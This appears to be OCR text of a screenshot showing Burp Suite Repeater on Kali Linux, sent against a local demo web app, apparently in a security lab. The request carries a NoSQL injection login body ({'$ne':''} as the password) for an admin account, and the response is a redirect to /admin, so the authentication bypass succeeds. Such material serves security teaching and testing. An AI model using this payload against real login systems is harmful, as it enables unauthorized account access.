 Home
Kali-live
Kali-stream
API-sec
Kali-Linux-2022.2-vmware-am...
1 2 3 4
5:22
Burp Suite Professional v2022.12.4 - Temporary Project - licensed to Alex Olsen [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
1 × +
Send Cancel < > Follow redirection Target: http://localhost:3001 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: localhost:3001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Length: 53
8 Origin: http://localhost:3001
9 DNT: 1
10 Connection: close
11 Referer: http://localhost:3001/login
12 Cookie: connect.sid=
s%3AmilpQz0Q7XHzgRF9Alj8JtgZIGRpiNgK.nQRJgKfHTDaRfR7tj0m6EZUiYkZBwyuhIqX6%2BFMpv
fQ
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Content-Type: application/json;charset=UTF-8
19
20 {"username": "admin@snyk.io", "password": {"$ne":""}}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Vary: X-HTTP-Method-Override, Accept
4 Location: /admin
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 56
7 Date: Mon, 23 Jan 2023 10:22:50 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="/admin">
/admin
</a>
</p>
Search...
INSPECTOR
SHURE
Done